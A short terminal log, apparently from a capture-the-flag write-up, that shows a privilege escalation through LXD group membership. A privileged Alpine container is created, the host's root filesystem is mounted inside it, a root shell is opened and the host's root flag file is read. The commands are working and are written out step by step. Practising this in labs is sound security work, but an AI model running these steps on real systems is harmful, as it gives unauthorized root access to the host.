 sysadmin@ubuntu:~$ lxc image import ./alpine-v3.12-i686-20200831_2152.tar.gz --alias myimage
Image imported with fingerprint: c6aef6cb4d58956d2f90b0ec5d534ee7ed55aad63feba227f35bcfa3d8f3deca
sysadmin@ubuntu:~$ lxc image list
+---------+--------------+--------+-------------------------------+------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCH |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+------+--------+------------------------------+
| myimage | c6aef6cb4d58 | no     | alpine v3.12 (20200831_21:52) | i686 | 3.07MB | Sep 20, 2020 at 12:33am (UTC) |
+---------+--------------+--------+-------------------------------+------+--------+------------------------------+
sysadmin@ubuntu:~$ lxc init myimage sckull -c security.privileged=true
Creating sckull
sysadmin@ubuntu:~$ lxc config device add sckull mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to sckull
sysadmin@ubuntu:~$ lxc start sckull
sysadmin@ubuntu:~$ lxc exec sckull /bin/sh
~ # whoami
root
~ # ls /mnt/root/root
root.txt
~ # cat /mnt/root/root/root.txt